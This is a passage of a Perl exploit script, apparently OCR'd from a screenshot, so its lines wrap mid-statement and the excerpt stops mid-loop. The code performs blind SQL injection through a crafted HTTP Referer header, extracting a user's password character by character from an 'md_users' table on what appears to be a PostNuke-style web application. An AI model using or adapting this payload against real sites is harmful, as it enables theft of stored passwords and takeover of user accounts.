
		for(my $i = 1; $i <= 
$pass_length; $i++) {
			for(my $j = 0; $j < 
length($pass_charset); $j++) {
				my $key = 
substr($pass_charset, $j, 1);
				my $hex_key = 
sprintf("0x%02x", ord($key));
				print 
"\rpassword = $pass$key";
				$data = "GET " 
. parse_page($url) . " HTTP/1.1\r\n";
				$data .= "Host: 
" . parse_host($url) . "\r\n";
				$data .= 
"Referer: $referer' and (select 1 from md_users 
where lower(substring(pn_pass,$i,1))=$hex_key 
and pn_uid=$uid limit 1)=1 order by 1 
asc/*\r\n";